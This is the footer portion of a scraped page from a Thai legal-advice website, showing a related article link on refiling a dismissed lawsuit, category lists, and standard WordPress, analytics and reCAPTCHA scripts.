            <div class="td-module-thumb"><a href="https://www.lawyers.in.th/2024/06/30/%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%9e%e0%b8%b4%e0%b8%9e%e0%b8%b2%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%9e%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b9%82/"  rel="bookmark" class="td-image-wrap " title="ศาลพิพากษายกฟ้องเพราะโจทก์บรรยายฟ้องไม่ชอบ ฟ้องใหม่ได้หรือไม่" ><img class="entry-thumb" src="" alt="" title="ศาลพิพากษายกฟ้องเพราะโจทก์บรรยายฟ้องไม่ชอบ ฟ้องใหม่ได้หรือไม่" data-type="image_tag" data-img-url="https://www.lawyers.in.th/wp-content/uploads/2024/06/เงินค้างจ่ายค่าเลี้ยงดูบุตร-มีอายุความกี่ปี-2024-06-30T200323.052-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2024/06/30/%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%9e%e0%b8%b4%e0%b8%9e%e0%b8%b2%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%9e%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b9%82/"  rel="bookmark" title="ศาลพิพากษายกฟ้องเพราะโจทก์บรรยายฟ้องไม่ชอบ ฟ้องใหม่ได้หรือไม่">ศาลพิพากษายกฟ้องเพราะโจทก์บรรยายฟ้องไม่ชอบ ฟ้องใหม่ได้หรือไม่</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-30T20:04:06+07:00" >June 30, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_8 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b9%81%e0%b8%9e%e0%b9%88%e0%b8%87/">คดีแพ่ง<span class="td-cat-no">837</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d%e0%b8%b2/">คดีอาญา<span class="td-cat-no">620</span></a></li><li><a href="https://www.lawyers.in.th/category/civillaw/">บทความคดีแพ่ง<span class="td-cat-no">394</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a3%e0%b8%b9%e0%b9%89/">กฎหมาย-ฎีกาน่ารู้<span class="td-cat-no">365</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%a0%e0%b8%b1%e0%b8%a2/">ประกันภัย<span class="td-cat-no">257</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%97%e0%b8%a3%e0%b8%b4%e0%b8%9a%e0%b9%80%e0%b8%97%e0%b8%84%e0%b8%99%e0%b8%b4%e0%b8%84%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%ad%e0%b8%9a%e0%b8%97%e0%b8%99%e0%b8%b2%e0%b8%a2%e0%b8%84%e0%b8%a7/">ทริบเทคนิค/บทความ<span class="td-cat-no">254</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%97%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%ab%e0%b8%a1%e0%b8%94/">ทั้งหมด<span class="td-cat-no">253</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-3438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-3438"><a href="#">About</a></li>
<li id="menu-item-3439" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3439"><a href="#">Contact</a></li>
<li id="menu-item-17112" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17112"><a href="https://www.lawyers.in.th/home-2/">Home</a></li>
<li id="menu-item-13724" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13724"><a href="http://board.lawyers.in.th">ปรึกษากฎหมาย</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; © Copyright 2017   |   All Rights Reserved   |  Powered by Primmo Technology Co.,Ltd. (Khitsada Daungchaaum)                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v21.0&appId=&autoLogAppEvents=1"></script>

    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 6980987b58284
    -->

    <link rel='stylesheet' id='dashicons-css' href='https://www.lawyers.in.th/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://www.lawyers.in.th/wp-includes/js/thickbox/thickbox.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/seed-social/script.js?ver=2021.02" id="seed-social-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.1" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.76" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.76-1759113465" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"93220636\",\"post\":\"17741\",\"tz\":\"7\",\"srv\":\"www.lawyers.in.th\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "93220636", "17741" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202606.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/www.lawyers.in.th\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="I27XbR1qw9LJRo5FcuAmtw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770035327810');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>